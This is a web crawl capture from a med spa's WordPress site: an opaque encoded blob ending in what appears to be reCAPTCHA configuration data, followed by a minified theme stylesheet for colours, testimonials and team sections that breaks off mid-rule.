fGHDqVtwcDMZw41qfMK5w7RVwq9/wqjDnMKsVMOrLR7CuErDr2zCo8KuZ2xUw77DscOUX2TDtQQtwprCisO5w5vDqFRNwp1+I33ChsOswppTwoRtwognwrDCoRbDrsKRWh/DhE4iMRzDqcKsw5zCqMKYVFVfwp7DgsKjwrokw6EZw4lFFGDDvG/Cg8K9wpDDrsK0w6crw5LDhknDuQYaw5/Dh8KTX04/[base64]/wph+woxDe8O7w5RlI3VYAi/[base64]/wrR1wrrDnljCi8OKwovDk8KWSnLCjsK7wqUOw7PCh8O7wokrdcOMUMOTwqDCvMOTwotiw4pAOcK1wqfCiMOhAsKfwq8gGMK9w5FcQjnCqxzDuMOOScONW8KNwqnCizNaRMO6ScKuwrp8w6gIw44Qw4A/KMOHdjHCmmFSwphFIXpmOVTCi8KFwqgpZcOHwr/DnMOSw4sEUgVeOMOAw6hcw4N5IQIiY1nCl8KaMGXDqsOCw7Q+DBDDrMKWwrTCvk/[base64]/wqpKZi/CpcOWeMK1WMK4wp7CtMKPwpDCj1vDglYXw77Cm8KmwqVAf8KuGUvCtcOSTV/[base64]/DosKCfMOSw71ewqLCq3nCocOmw4HCtRbCv8K5wprDjlLDtE3Cj8Obw7TDscOAGcOFS8OYw757KcOPwpgkw5LDssKlRsKRw5vDl0Nbw7/DtC0rw5RVwqfCoz4WwqTDvcO+w4tcD8KWf8KlWTPCoytlVnwFJcO2LcOiwqlYA0fDtTrCq1nDjcO4woLDuwwrwrzDlFLDojzCpMK8EcOjdMKxwrfCpsOHUcKEw6fCuMKOBcKjw4cTwpUKBsKlFMKOZMOpw413bEXCiMOXwqrDqEVzKEPCjcKoXMO0wp0/GMKdw5/DosKSwoLCrsKOwonCnjrCgMKsasK2I8KfXsOTw6QYJMOPw6ciw5hTw5krazbDrMOMRsKDFi3CksORw6DCk1luwqQHBCxfw7bDtm3CocKcw71BwrokLibDvMKxPcKtZxgWEcOqw6rCqH3Dpm7CucKtXcKXw508w7/Dvwtrw4oowrvCo8OZTTVnwoBFTMO5BMOnFmkfw6DDmcOaWQBOwoHCmRcgw7xoNsKyw50kw7JewrklLsK4wqQew7oiID5+asKBwrc5w4XDjm43bjXDuy1+w7rCvMOFwrdrwpjCsF40DMOgW8KxbX8Qwrsxw7/Dg8ODD8OIwqhJw4UjecK8w60iSxciFMOaK8Ksw4LDgMOFDMOxYU/Dk3Z/N3NITTVEwo/CtcKnGsKUJcKpw7rDqRTDnULCmDk4wq40w4DCuGkTEE4/UMKhfCNMw6zCkkPCncKlw4tUwrPCvcOEw4TCs8KBwqg4wofCrgtywpnCgsKlwrPCg8O0w7jDvSc6wp9Yw6bDocOnwrXDlWrCvMOQwqhEOQQzM1vDtF90fg/[base64]/DvSV7w5DCiVZRwqHDm8O3SUjCpyHDsXXCgB/DjMKie8KTwqozBsKmQsKowoEXQsKHwpVqAsKUw7N5Ti3CgMKdUsOEw71vwrZ6F8K8wqnDocO7wpvCn8OjWRt3c21CwqIzblfCvkF/[base64]/CuS7CoS9BSsOhwrwUwq/[base64]/w7kxOA3DnVNAwofDkUTDlMKFQxLCtMKMwrfDkMOswoMOwo5remIwCDddfMOmw4kXbnoqw6pddMKvwr7DvMOFLj3DnsKOw7hoERrClDA1wpF3wrFZLMKVwrTCuSsKa8Osw6UKwpbDuBPCkMOcF8KVO8O4EkvDozvCj8OPwrbCvCQ3M8O0w7PCjMOePG/DocO5wrcvwofDhMOOTMOUw6rCusK0wqHCrMOhw7XCmcOwZ8O5w5/DoWRmH0PClsK9w4/DoMO1FiAnEcO8ZRNbwoFzw6/DmsOYw7DCj3fCrREow6BFcMOJA8O6A8KcwokUwrXDt18qw7dhw43CvsKrw5dCw41cworDlsKKbA0jw65FCcKwesORe8OmQi/CjCoDUcOkwqPCj8OnwpEtwqwFwrJFwox/wp00R13DhCFeSjnCrsKLw6MUIcOKwooGwrrCiQXCgDRaw5DCsMObwrc5w6opIcOKwo0YD0sVV8KKfinDnknClMOTwppGwqNkwqbCnU7CnjAESH45CcOiw5PCnMOswqYeXm4iw641diHDvG0wVX0gw4pDwpU/DcKsY8KZL33Cq8KJZcORGsKsYHLDomVhKkYywr5Kwo8YDUQGG3Eew6nCksOyO8OSw6vDpMObNMKLwqzCkS4vW8KmwrYowptwTl/Dh3zCr8K4wojCjcKLwp7DhgpUw7vDvXlvw4MARCFCNMKsUsKSA8K0wo3CnsK2w6LCrcKDO2gKw59/P8OhwpTCtVYTSMOPBsOlRcOTw4nCgMKxw73CrUYaccOvAcO+eToVwp3DvcK1MMK2aMOoeHgcw63CrCUoKBNgwp3CsSnDi8Oqw6PDoHbChMOsJh3CrsK5FMK6wq/CqXVkQMK8JcOEecK9J8OYw7nCnnHDpsKPf0giwpFFPsOjI1smAsKwDcO7w4vDp8K/w6rCgcOjD8KFZBJbw5XCj8KIw7g9woXDvW/CrsOcwpXCsQjCshTDqVkTw77CrUBVw5fCsE/DnGlnwozDm2fDmMKKeXTCq8OCwoRFXsKMPCQVH8KNw65iw4rDhMKzw4DChB4sdMOmw7jDs8KVwr5VwoM1fMKfKU7Dh0bCiMKMwrfCrsKmwoZ9wpTDh3PCtD/CicO9w4dtVTJedWXCm0PDmA3CtcKHwq/Dk8OQBsOZQcOuwo0zL8OIwqtJw4AmwpVIwoZ3ecOuw4DClR/Cp8KJdUklDsKzwrPDkAF5wpxobcKtEsO6fDzCuiBNNBLCiTpnw4AVdcKqPcOUw43Dn0jCsRbDkcKkccOKwo7CuljCq1PCpkbChTdYCsKewrrCjgUjwqBnw4DCg14aLXowACU/wqrDhRTDvcOYWhbCscOhbDl0w6ETw6lbw5x2wonDjg8Rw5rDhwzDncOyAELCimRKw67CgikvP3/[base64]/bwVWSAZewrNVwqs7LcO2NAl3woQ7w7tMUxXDssOfwqAyw7jDiFwpSMO9fyBSH8OtwojDucOOfMOAJcO5ScO9w5E7EytJw4hECVfCvyHCuMKhwr01woYcwoEkOWjCkcKgeQ42wpTDgcK8wqYmwo/[base64]/[base64]/ClWXCnsKgKcOCw5A0DsOsw4FpWsKdw5AjdGFTw553wpPDksKSw43DhMKGYhITDcOnwojCsjnCjMO2XcOgw6/[base64]/IT4dw6IwwpTDgsK1wprDmsK+OV7DvQTDkcOUw557woh/wqtOw6IJw7gkwqzDncOxc8K8ZsOraT8owozDhsOAw4XCpcOmw6FZw43CgcOJbDo3a8KHJsOePXg/wojDlMOZOsOwdBwuw7fCuUvCunRCC8KFeRRPwrDCrcKEw6rDgWt5wr1DwrvCtljCpSbCs8OiwqrCkkdgSsKlwrrCuyHCgRAXw4p7wqPDs8K8CStBw6srwo/[base64]/[base64]/w4NFAsOQOGDDrEt+LzfDscOmN8KoXHQZYzzDkcO0aE3CjVjDkn3Dvmt6wpvDrMOuYcORw6DDtMOHw5LDtFkIw5jCsRTDni/CpAN6woR5w4rDpsO7wpHCrsOfRcK4w4vCgMO8wobDgk1INhbCqMKaE8OgwqlHUCFNw7JLU2rDo8O3w7fDmsOJbXnCgSTDvnDCgsOqwoItVAnDssOVw7Z/w7PDp05iAMKTw7ZQAT/DrmBuw6HCusKVBcKwFsKCw44gEMOdw5XCuMKiw59ZS8KVw4LDvVZ+E8KbwoHDiWPChsKyRiBvecOCDMKTw7BqLMKlwq8BenAew5sjw54lw6vDjyTDg8KaEFUWwok6w74Pw5tCw40FEMKSZ8KYV8O3wogow7Y5wpfDvDx8wqZTwqrClA/[base64]/Cng5hw4A+wofDjsOZXMORT3E8wqDDowE/RlJPTlJjw7VqecK0w5fDiTvCh0zClEx7NMKePsKfw7/[base64]/DqMO8wrHDnSHDucOcw5zDvMOSwq4USlPDqloBw4vDiMOPL8Oiw6HDtA/CiX9fw7M1wptra8OIwqHCpsOTZBhuIgHDozdzwrnDusK/w6N7amHDuU4mwoFORcO8w4TDgE0bw7lSasOPwropwrEGcx9hwqYTfBkkAR3CusOsw5IZwo/[base64]/w5fDh8KmE8Kjwr7Dlw1iDkTCnsOfw4ZQwpM2w5Awwo3CrRk4EAFfLntJbMOQJMOqccKpwq/Cn8KHMMOcw7wGwqF4w7Uscg/DqQokYljChh7CtMKlw4DCtEtZUsOJw6/CqsK4ZsOTwrbCvUt9wqPCjm4GwphsZcKmE1/CkHtRcsOOIMKLHMKJw5ExwokpKcOiw6zDrcOxWwTDlcKdw57Cq8K3w5hXwqAnUw43wqXDhDsMGMKWBsK0A8O1wroRAj3Dim16HHZFw7jCisKxw6pwT8KOHBxHJV0HbcOdAgxjZcOFRsOASWE6QcOow6/CosOIw5vCqcOPLyvDosKPw4DCgHQzw59awojDpjDDpl7DkcOCw6XCp2QBcT1zw5EJfVbCui/ClHZKPRZJTcKwVMKHwpnCo28WARTCs8KCw63DrBPDl8K9w6rCjAF7w6B9X8OyIg16NsOafMOSw5rCpijCmgN/CWjCmcKTA25YSGhDw4HDm8OED8OPw5MOw6QFAFZAfsKCZsO0w6zDocKlNMKLwqs3woPDuTLDhsOZw5jDrgIsw7obwr3Dh8K8MXcgJcOeOsK4IcKCwppow59yGhnDvyo4D8K6w5gUwqfDqC/Duh/DtwHDo8OKwonCjcKjShAqLsOgw6/DscOJw5rCpcO3cXnCkUrDrMOuecKew7xSwr/CgcOjwoNQw7RjejMSw5fCs8OwCMOCw5tHw5HDjHHCuUjCs8OIw6vCvsKDXcKDw6ERw63CrMKjwqxAwp3CuyDDri/CsUkWwqTCnjbCuTlxCsOzQMO4w61Mw5LDnMOORcKwCRtRUsO4w7jDmMK7w5bDkMK1w6DClsOJYcKHUx/DlGTDlMOvwpTCk8O+w7PCoMK5UMOcw48zCX5WJUXCt8OUNsORwrl9w7gDw4XDpcKdw7AVwoXDhsKDTsOfw5B1wrcMFcO7Dg3CpHfDh0lHw7fCq8K3GnjCrm9KaE/CtsKad8KIwpRbw6vCvsOFJSpYDsOHOWh/[base64]/Dkw7CisKhwqbDjsO+w6nDl8Otwo5UNAnCu2Bxw4hdPMKHwrw4UcONYiV2woA6wp9owonCmGTDjinCnV3DpkU8QiZdNsKzWk/[base64]/DvFLDgMOoRhTCg1gVwodSw53CusKAC0h7w74Ew6vDnEbDpEjDpjLDjcOhGSLDt3A6IkR0wrcgwobCq8ORUigCw54YYXUORFNMLzfCscO5wpTDv17CtG4OPEx3wpXDpjbDgizCicOjD0LDssKxayLCocKUMGkEFQZbBXQ/A0XDvC91wpZDwqEnO8OOeMOOwqzDnxgRM8O3YkvCnsKlwpHCusOZwo7Dk8OVw6zDu0TDkcKFMcKTwoRhw6nCp1XDvHHDpGwAw7UPYcO1FmjDoMKzw79GAsKERVvCkFAIwqTDtMOATMK3wp1tBcK4wrB2VsO7w4I7IMKGO8OWQCdcwoLDu3/DpMOPN8OwwoPCo8O0wp1dw4LCtFjCisOtw4rCnl/Du8KmwqZyw4XDi09pw4lWO1fDu8KzwqLCpxMyesOZQcKrNyV5IHLDtsKaw77CmMKxwrNVw5HCgcOwTzQYwpTCs0LCrMKRwqgOPcKLwqXDlsKHBSrDrsOdS37DhRUmwrjCog0yw4Vowr4sw5Y+w6zDocOLXcKdw4ZNcjYRQ8Khw5pyw5IgIAAeLVPCnA/[base64]/DlsOGwqrDi0DDkT95w4HDvWpueDTCg8KSVR0YwrNQUwrCmMOhwrPDszjDt8KBwrRZw5vDpMO/N8Ksw5wqw7XDm8OhbsKTFcKvw6vCsCHCjsOuOcKDwo5UwqoyTsOSwpktwpU1w6zDtQjDt0rDkQh5IMKDZsKbIsKcw65SWk0wesKuTRrCpBNnBMK+wrN/AwQXw6jDn2/CscK/X8Oxw4PDiXPDmsKKw53DiXlLw7vDkXjDjMOfw5p2UsK/H8O8w4jCrUx6B8OYw6MWKMO5w41Uwp9IIVBQwoLCscOwwr0VV8OOw5bCuwFrY8Oyw4UCK8KKwr91GsOdwqjClk3CvcOVV8OaD27CqDgLw6/Dv1nDvkNxw7lTSh51RjRPw71tYRkow7HDggkNPMOWXcOkLg9NbDDDgMKcwp1gwo/DkmEYwr7CiCgvN8KPGcKcRA3ChUPDhcOqBMKNwo7CvsOeDcO2F8KpD0B/w6V2wpPDlCxXb8Kjw7MIwo/[base64]/CusKKUsKYS8Kmwr3CjsOdCxjDsDsMZ8KdbMOhw5HCv2EtcT4kI8KYQsKNCMOcw5hzwpzClsKpBSbCg8KFwqdVwpYzw5bCq1kKw59Gehkcw5LCmF8HeGdBw5HDmFAbTxDDucOeZxvDisKwwqQGw5APUMO/fBZBS8OgJnQkw4R5wrwfw4DDisOlwp0jB3tWwrB2a8OGwofChFpNUQZgwrMXL1bCjcKRwoluwrUAw4vDl8Kuw70/wrhowrbDkcKww53CmkvDmcKlViNBBFpjwq5+wrpOc8Oiw7jDgHUpPQ7DusKJwrkHwpAAaMOiw700bVLCsCNUwo8PwqPCnwnDuhstw4/[base64]/[base64]/w4DDkAF0w6vDpxU+CiU2D0zCi8KZAjRocMKRXTIrwqNtBQoPV1VEMXUOw6nDlsKHwrnDq27Dpz1swqMww43CpEbDo8OKw6opJw45D8O4w6/Du3x6w5vCqsKmSAvDjMO9W8KmwokLwpfDgGsHCRsJJWXCuUBhAMO9wqo/w7RYwqdswrbCkMO1w556eFUXE8KOw7xKVcKUXMKcCCbDnRg2w73CvQTDocKXCDLDpMOnw5zCuWpiwr/[base64]/w4V5FlF7ACrChVgoaMOWwqV7wqzCnVLCjsOmwrVbZ8K3Z1pXI1MAwqPDrsOzB8K2wovDoCdPc0LCqkUjwp9Dw5/CimtAfxpDwqzCr2E2dHl/IcO9HsK9w7UVw5bCnCjDomFHw5PDry0lw63Crh4iH8O8wpN+w6bDrsOgw4PCgMKMGMKww6/DvGAdw71yw4luLsOaM8OawrBsS8ORwq5lwo4BasOnw7oEOQjDvcOQwqEkw78abMKTPcOwwpLCtsOYSzFCdj3CmRPCuCTDuMK9XMO/wr7CqcOHBiojGA3CvxQUFRZ9N8KCw78swrc1ZTUeJMOmwoE8V8ORwrpbYsOAw78Jw7nCsSHClkByLcKjwrTCkcKVw6LDhcOew4HDgsKaw77CgcK6w65uw6hqEsOsM8KSwoplw4fCrR9xBFULCcOUF3hYYcKNLw7Dmj1/fAU3wp/CscO4w6LDtMKLV8OpLcOdJ1Z6w6dAwqnCiXY0fsKsf1/[base64]/CnsOZUWVzZzNOwo8bw7tWCMKEXsKibCkoLQjDqsKiIgwhwq08w7NMMMOQSBkQwr/[base64]/CkVcGR0JKw57DosKyw4wKUSzCq8Ktw4XDl8K1wo3CrmgBw7hMw5TCgBrDssOBP0FhN19fw4tiYMKXw793eDbDj8KRwofDjH59H8KiCsKqw5cGw6RMKcKRN0DDpgozO8KTw414wrBAcVt3wrkPTQLDsTnDu8KZwoZUFsO7KU/DvcKywpDCpQ3CuMKtw73Cr8OgHcOMGErDt8KRw5bCpDE/[base64]/CgVovwr4bY8ONYcKGwqV6DDfDjmE7JcOGIUTCssOOw5UHwo8fw4Eawr/CkcKOw53DgQbDkE94X8OHZigRfWrDjEhtwozCvRPChcOqFzM3w7MceGRaw5TDkcOwCkjDjlMnT8OHEsK1NMK1QMOmwplYwoHCjhZONkPDlifDhl/CpjhQR8KJwoJLNcOpY3YGwp/CusK9F2ISQcOeJ8Kbwq/CqgrCojkFKVBswpvCm2vDu0HDg3EqPBpXw4nDoXfDq8O8w7Ifw5RbcVxowrQeEmBvNMKewo4bw4dGwrZdwrLDrMKOw7bDjxnDvjjCosKHdU9da1DCusKPwoDCmlXDswZyYRTDusKoT8OiwrI/W8Kqw7DCs8KKMsKTI8OBwo4Dwpkfw5RMwrTCpGbCrU0ZCsKtwoBawrYhd2Rnwqh/wrDDiMKxwrDDlgV6P8KKw4/CuzJWw4/DpsKqd8OBaybCvBXDmnjCsMKHTBzDmMO+WcKCwp9ZXVE5cj/CvMONHyHCiWd8CGh8fk/DsmfDl8KnDcOmEMKCTT3DnmjCln3DhghHwoALbcOUSsO3wonCikU2FXHCh8KEMTB9w4pLwr4qw5MRWTAMwrk4dXfCsCzCi20EwpvDvcKtwppEw6PDhsKqZDAaAMKGUMOQwrh2C8OIw4pBLVkXw6/CmQYlWcKIS8KAZcOCwr8fbsKOwo7CpicEGBwTesO8DMKKw4w4M1bDsGsuMMK8wq7DiVvDjTV/wovDjgnCk8Kew5vCnhA9VmdsE8O+woMuE8KGwobCq8Kkwr/DtjIswpJReV1WNcKUw4jCqV8jfsKGwpLCoXJDOUHCvzEKRMOXEsKAeULDn8O4TcOjwqIUwrbCiWzDlAxWJhZ7MT3DgcOvCUXDtcK5X8KJI2oYBsKdw4hHeMK4w5Fbw5XCuhXDmMKBRWPDgTTDkGjDvsKkw7tDZ8KvwoPDr8OAOcOwwo/DiMOCwolawpfDpcOIMTZww6jDlHw/bhDClMOdGsO3NlpUQMKONMKvRkI7w7wNERnCpRTDqmDCscKjHMOILsKIw4d7KW80w7pnE8KzQxUEDjbDmsORwrF0NSAKwoJjwrrCgR/DsMKvwoXDmBc4dg5+aGBIw6trwqxdw7wGG8KNf8OJbsKTXlEZbD7CsWdFQ8OpQ08LworCq1VJwq3DjRXCtmnDl8KywoDCkMORfsOnZsKyKFvDj3bCt8OJw7LDm8KbPSvDvsOrZMKRw5vDqGDCssOmV8KtNRdRQjVmVMKhw6/Cqg/[base64]/CusKcwrXDqBsWwrYQJxo/wrpfwqHDusKwwpxdwqjCicOTw69kwo4RwrFycmzCsTZwBRl7w6AKdlRyL8KbwrjDoA5ZZlskwrDDmsKrNwAgMAIEwr7Dl8KfwrXCscOkwpRTw6XDkMOGwo9OScKHw5/Dv8OFwqnCiHVdw63CssK7RcKwEMKLw5zDt8O/[base64]/Dn8OiwpEsJ3luwoJCw7LDhyzDqcO6w7Q8w78pwqYrNsO1wrnCrAlqwok5Els/w77Dtn7CjwBZw6Mfw6TDm0bChD/[base64]/Dk8O+w7Vhwq1qwpnChHxoPl1Vw6VJIx3ChT4zaizClhHCjEpFDB8SHQ/[base64]/CuUHCl8Kpw6jCsjvDo3zDgTvDp8OYwqPCs8OLUcKFw4M8ZcOFc8KBAsKgC8KQw5gww4Y9w4vDlsKaw4ZlRcKAw6fCoyM1ccOWw7FOwpl0w4Vtw719VcKKCcOtJMO4IQg/RRpgJRHDsAPDrsKmCcObwo5jbDMeIsOYwrbDuAXDl0B8H8Knw7XDgMOkw5nDq8KdC8Oiw5HDpSDCu8O9wojDkWsMesOhwotwwp4mwqJSwqIYwrRywpt9BEBoFcKAW8KXw5ZNZMK/woLDtcKUw7DCpMK4HMKrKiHCusOBdzkDCsOCTGfDiMKZP8KIPEB9VcODPSpWworDvQMObMKPw4Z3w6LClsKHwojCi8KQw7TDvRfDmFvDisK8CyxEXTYJw4nDi2PDm13CohTCr8Krw7o/woo+w64KXWJWeDXCnmEGwqAmw5dUw5TDuyrDgi/[base64]/Ct2PDkcOidlnCsMOlNBfDog/DsXInw7bDoAEjwp0Nw6zCn18GwpAgTMKBGMKQwqPDrAdfwqDCnsOUI8OawqVNwqMIw5rDvXgWIVPDpFzCvMKuwrvCqnLDlVwORTp/HMKIwqdAwoPDhcKPw6/[base64]/DnsKHw5EfVMKSwqzDgyDCrEbDisOkwpAKVFk3w4gBwrMTWcONP8O7woLDtzzDnm3CsMK7ah0zRcKNwrbDucOzwrrCtMOyARQhGxjClCzCscK2R2AlRcKDQcKhw7TClcOYEMKkw4gGPcKww7xmSMOCw7HDt1pdw6/CrcOBfsO3w4ZvwpZyw4/DhsOtWcKPw5RIw4zDs8ONAmfDqkp+w7TCtMOGSA/Cpz3CjsKsb8OCBDbDucKmZ8KOACEawox+A8KHL3gmw5sgUjorwqUYwphtWMKkLcOyw7BAaUnDrwbClyM7w6fDgcKmwq0Xf8KAw6zDqx/[base64]/[base64]/w402PcKbbhbCksOFwoHCs8OYwrJeFFEkDm8AUBRIZ8Ohw505GQnCksO9AMO1w7k0R1bDixLCtGPCncKjwqDCgUAlcBQbw5VFNynClytXwoMsM8Opw7bDo2bCk8ORw4l1wpvCmcKpHcKsREfCrsOaw47DicOAbMOKw5vCscKIw5gVwphjwqxJwqPCmsOMw5s/wqvDssKZw7LDiyIANsKudsOib0XDmC0iw67CpWYFwrPDrTVMwpoYw7rCm1rDoEBwWcKPwqhmN8OzHsKTNcKnwpBxw7/CnhXDuMOHPA4eHzPCi2fDtCBMwoBiR8OLNHx/[base64]/CjmI6XsKZwo/CvMKaTcKRw6TCkiAQwphuwog0C3rCr8K6NMK7wpIOJRN/[base64]/DpRLDrcKnFih1DMKwPcKVwptiWwbCkW7Cm2ctw4dzVDjDscKKwp3DrBzDkMONY8OCw6c/UBV0MlfDugNfw73DgsOtBTXDmMKPLRZaEMOYwrvDhMKYw7fCijLClcODNX/Cn8Kkw544wozCmFfCvMOjL8Orw6YjJSs+wrLCgwpiagbDkiw0TTgyw5wewrrDpcO2wrYMKAZgPw0Gw43Ds1zCkHQtDMKQDyHDgMO2bQzDuxjDtcOGZzR/P8Kow5jDgUgTw5nCh8O1VMOEw7rCk8OMw5BewrzDhcO1Xj7ClkVawq/DhsKaw4tYXVjDj8OWW8K/w6oHPcOsw7nCj8Oow5rCrMKHMsOawoDDiMKnTRo/ZBRTIk0SwrF/bzBsGF0uCcO6HcOLQ3jDq8KeFX4Qw4LDmjnCmMKLG8OPIcK8wrzCu0caTghsw7tRSMKQw41fCMO/w7HCjBPCji5Hw5TDnD4Cw7lKESJgw6bCosKrKkjDqsOYD8OZNsOsUcOew43DkknDjMKFXcO7F07DsnLCrMOfwr3CsTBRRcOewrJNISBdeBfClTA+e8Kew5tYwoIgbkDCljzCsG0hwrRqw5XDmsO+w5jDocO/[base64]/Ck8Ogw7B9w4EIwp07E0l+wpnDqMKeFiXDpcO8Xm/[base64]/[base64]/CnMKiTT/Ck8KGbF7DsA48w6l3aMK1ScOmHcKAw5Evwo3Ci3tOw40Ewpoiw5x5wpFLQcK8JldnwqB/woZXLy3ChsO5w7LDnBZHw4gXZsO+w73CusKIGDwvw63CsmTDk3/DisKuPgcfwrnCsV0Bw6rCtCBoQU3CrsKFwoQQwp3CrMOSwoV5wqoxKMOsw7XDjGfCi8O6wrvCgMO3w6FEw44KBj/DmjJewo9/w6czBwfDhHA/HsOFTRoqCRPDmMKFwqLCpX/Ct8Odw6JUHMO1G8KswpRLw57DhMKbdcK/w6QJwpNCw5dAaSDDoCJkwrUNw5EUwoHDn8OOFMOPwqnDoyUlw4sbTMO7TFPCqwhIw7wWLURyw6XChgk\\u003d\x22],null,[\x22conf\x22,null,\x226Lekn7QpAAAAAPOu92mpN1fBJOCWVBMYTFmAN2H1\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,378],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://vinalasermedspa.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22PvVzFUNO9dvjH/cr7n7BaZky0hDj/1yfwlLLaLlVUY4\\u003d\x22,1,0,null,1,1769867882693,0,0,[103,41,77],null,[110,200,61,4,7],\x22RC-5p1njpDxzsUR4w\x22,null,null,null,null,null,\x220dAFcWeA7kcbG98vtkKoLhijRUzRegKIxo9nQa00CYPZ63mPUz5IdpUeg_bawATKj4Ix0RjL2GXcSPgMJkqI-C6uGQLly18e7bmQ\x22,1769950682635]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://vinalasermedspa.com/wp-content/cache/fvm/min/1769121065-css412ce6426eaaf6b91498843824bc82d2d230322c02896752e36c29eb6112e.css
body_size: 9025
content:
@charset "UTF-8";
/* https://vinalasermedspa.com/wp-content/uploads/the7-css/post-type-dynamic.css?ver=9e4263411a87 */
.accent-bg-mixin{color:#fff;background-color:#ecc2b6}.accent-gradient .accent-bg-mixin{background:#ecc2b6;background:-webkit-linear-gradient();background:linear-gradient()}.solid-bg-mixin{background-color:#f8f8f9}.header-color{color:#333}.dt-mega-parent .sidebar-content .widget .header-color{color:#fff}#main .sidebar-content .header-color{color:#3b3f4a}.footer .header-color{color:#fff}.color-base-transparent{color:#3b3f4a}.sidebar-content .color-base-transparent{color:rgba(120,125,133,.5)}.footer .color-base-transparent{color:rgba(154,160,167,.5)}.outline-element-decoration .outline-decoration{-webkit-box-shadow:inset 0 0 0 1px rgba(0,0,0,0);box-shadow:inset 0 0 0 1px rgba(0,0,0,0)}.shadow-element-decoration .shadow-decoration{-webkit-box-shadow:0 6px 18px rgba(0,0,0,.1);box-shadow:0 6px 18px rgba(0,0,0,.1)}.testimonial-item:not(.testimonial-item-slider),.testimonial-item .ts-viewport,.bg-on.team-container,.dt-team-shortcode.content-bg-on .team-container{background-color:#f8f8f9}.outline-element-decoration .testimonial-item:not(.testimonial-item-slider),.outline-element-decoration .testimonial-item .ts-viewport,.outline-element-decoration .bg-on.team-container,.outline-element-decoration .dt-team-shortcode.content-bg-on .team-container{-webkit-box-shadow:inset 0 0 0 1px rgba(0,0,0,0);box-shadow:inset 0 0 0 1px rgba(0,0,0,0)}.shadow-element-decoration .testimonial-item:not(.testimonial-item-slider),.shadow-element-decoration .testimonial-item .ts-viewport,.shadow-element-decoration .bg-on.team-container,.shadow-element-decoration .dt-team-shortcode.content-bg-on .team-container{-webkit-box-shadow:0 6px 18px rgba(0,0,0,.1);box-shadow:0 6px 18px rgba(0,0,0,.1)}.dt-team-shortcode .team-content{font-size:16px;line-height:25px}.testimonial-item .testimonial-vcard .text-secondary,.testimonial-item .testimonial-vcard .text-primary,.testimonial-item .testimonial-vcard .text-primary *{color:#333}.sidebar-content .testimonial-item .testimonial-vcard .text-secondary,.sidebar-content .testimonial-item .testimonial-vcard .text-primary,.sidebar-content .testimonial-item .testimonial-vcard .text-primary *{color:#3b3f4a}.footer .testimonial-item .testimonial-vcard .text-secondary,.footer .testimonial-item .testimonial-vcard .text-primary,.footer .testimonial-item .testimonial-vcard .text-primary *{color:#fff}.testimonial-item .testimonial-vcard a.text-primary:hover,.testimonial-item .testimonial-vcard a.text-primary:hover *{text-decoration:underline}.team-author p{color:#333;font:/ "Fira Sans",Helvetica,Arial,Verdana,sans-serif;text-transform:none}.dt-team-shortcode .team-author p{font:/ 26px "Open Sans",Helvetica,Arial,Verdana,sans-serif;text-transform:none;color:#ecc2b6}.accent-gradient .dt-team-shortcode .team-author p{background:-webkit-linear-gradient();color:transparent;-webkit-background-clip:text;background-clip:text}@media all and (-ms-high-contrast:none){.accent-gradient .dt-team-shortcode .team-author p{color:#ecc2b6}}.dt-mega-parent .sidebar-content .widget .team-author p{font:16px / 25px "Open Sans",Helvetica,Arial,Verdana,sans-serif;text-transform:none;color:rgba(255,255,255,.5)}.sidebar-content .team-author p{font:16px / 25px "Open Sans",Helvetica,Arial,Verdana,sans-serif;text-transform:none;color:rgba(120,125,133,.5)}.footer .team-author p{font:16px / 25px "Open Sans",Helvetica,Arial,Verdana,sans-serif;text-transform:none;color:rgba(154,160,167,.5)}.testimonial-vcard .text-secondary{color:#333;line-height:24px;font-weight:700}.dt-mega-parent .sidebar-content .widget .testimonial-vcard .text-secondary{color:#fff}#main .sidebar-content .testimonial-vcard .text-secondary{color:#3b3f4a}.footer .testimonial-vcard .text-secondary{color:#fff}#main .sidebar-content .widget .testimonial-vcard .text-secondary{color:rgba(120,125,133,.5)}.dt-testimonials-shortcode .testimonial-vcard .text-secondary{font-size:16px;line-height:25px;font-weight:400;color:#ecc2b6}.accent-gradient .dt-testimonials-shortcode .testimonial-vcard .text-secondary{background:-webkit-linear-gradient();color:transparent;-webkit-background-clip:text;background-clip:text}@media all and (-ms-high-contrast:none){.accent-gradient .dt-testimonials-shortcode .testimonial-vcard .text-secondary{color:#ecc2b6}}.dt-testimonials-shortcode .more-link{color:#ecc2b6}.testimonial-vcard .text-primary{color:#333;font-size:16px;line-height:25px;font-weight:700}.dt-mega-parent .sidebar-content .widget .testimonial-vcard .text-primary{color:#fff}#main .sidebar-content .testimonial-vcard .text-primary{color:#3b3f4a}.footer .testimonial-vcard .text-primary{color:#fff}.testimonial-vcard .text-primary *{color:#333}.dt-mega-parent .sidebar-content .widget .testimonial-vcard .text-primary *{color:#fff}#main .sidebar-content .testimonial-vcard .text-primary *{color:#3b3f4a}.footer .testimonial-vcard .text-primary *{color:#fff}.dt-testimonials-shortcode .testimonial-vcard .text-primary{font:normal normal / "Fira Sans",Helvetica,Arial,Verdana,sans-serif}.team-author-name,.team-author-name a{color:#333;font:normal normal / "Fira Sans",Helvetica,Arial,Verdana,sans-serif}.content .team-author-name a:hover{color:#ecc2b6}.accent-gradient .content .team-author-name a:hover{background:-webkit-linear-gradient();color:transparent;-webkit-background-clip:text;background-clip:text}@media all and (-ms-high-contrast:none){.accent-gradient .content .team-author-name a:hover{color:#ecc2b6}}.widget .team-author-name,.widget .team-author-name a{font:/ "Fira Sans",Helvetica,Arial,Verdana,sans-serif;text-transform:none;color:#333}.dt-mega-parent .sidebar-content .widget .widget .team-author-name,.dt-mega-parent .sidebar-content .widget .widget .team-author-name a{color:#fff}#main .sidebar-content .widget .team-author-name,#main .sidebar-content .widget .team-author-name a{color:#3b3f4a}.footer .widget .team-author-name,.footer .widget .team-author-name a{color:#fff}.team-author-name,.team-author-name a{color:#333}.dt-mega-parent .sidebar-content .widget .team-author-name,.dt-mega-parent .sidebar-content .widget .team-author-name a{color:#fff}#main .sidebar-content .team-author-name,#main .sidebar-content .team-author-name a{color:#3b3f4a}.footer .team-author-name,.footer .team-author-name a{color:#fff}.rsTitle{font:/ "Fira Sans",Helvetica,Arial,Verdana,sans-serif;text-transform:none}.rsDesc{font:/ "Fira Sans",Helvetica,Arial,Verdana,sans-serif;text-transform:none}@media 